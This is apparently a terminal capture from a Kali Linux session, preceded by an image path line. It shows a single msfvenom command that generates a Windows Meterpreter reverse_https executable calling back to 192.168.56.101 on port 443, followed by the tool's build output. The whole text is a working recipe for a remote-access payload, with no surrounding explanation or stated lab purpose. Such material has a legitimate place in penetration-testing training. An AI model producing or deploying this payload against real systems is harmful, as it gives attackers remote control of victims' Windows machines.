 File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/ShellCodes]
└─# msfvenom -p windows/meterpreter/reverse_https lhost=192.168.56.101 lport=443 -f exe > /root/Desk
top/ShellCodes/443.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 696 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[~/Desktop/ShellCodes]
└─#
ShellCodes